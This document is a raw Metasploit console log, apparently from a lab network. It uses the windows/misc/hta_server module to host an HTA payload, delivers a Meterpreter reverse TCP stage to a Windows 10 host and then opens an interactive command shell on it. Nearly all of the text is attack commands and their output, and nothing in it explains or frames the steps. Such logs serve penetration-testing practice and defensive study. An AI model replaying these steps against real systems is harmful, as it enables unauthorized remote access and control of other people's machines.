 msf6 > use exploit/windows/misc/hta_server
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > set SRVHOST 192.168.56.110
SRVHOST ⇒ 192.168.56.110
msf6 exploit(windows/misc/hta_server) > set LHOST 192.168.56.110
LHOST ⇒ 192.168.56.110
msf6 exploit(windows/misc/hta_server) > set SRVPORT 80
SRVPORT ⇒ 80
msf6 exploit(windows/misc/hta_server) > set URIPATH a
URIPATH ⇒ a
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/hta_server) > [*] Started reverse TCP handler on 192.168.56.110:4444
[*] Using URL: http://192.168.56.110/a
[*] Server started.
[*] 192.168.56.112   hta_server - Delivering Payload
[*] Sending stage (175686 bytes) to 192.168.56.112
[*] Meterpreter session 1 opened (192.168.56.110:4444 → 192.168.56.112:61357) at 2024-04-20 07:14:57 -0400
msf6 exploit(windows/misc/hta_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 7852 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.4291]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>